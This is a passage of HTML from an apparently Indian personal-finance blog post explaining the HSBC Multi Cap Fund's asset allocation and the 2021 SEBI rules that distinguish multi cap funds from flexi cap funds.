0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC\nMulti Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EMinimum %\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum %\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E75\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds were once the most\nsought-after mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo much so that it would be almost\nunimaginable to have a mutual fund portfolio without a multicap fund in it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds would also be\nrecommend to first time equity investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is all in the past now, with new rules\nfor multi cap mutual funds brought about by SEBI effectively 2021 they now\nrequire a fresh approach and perspective since the old rules no longer apply.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/why-you-should-not-invest-in-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should NOT invest in Equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a multi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund needs to invest in\nthe following manner now:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of large cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of mid cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of small cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund would now require a\nminimum of 75% investment in equity as opposed to 65% earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  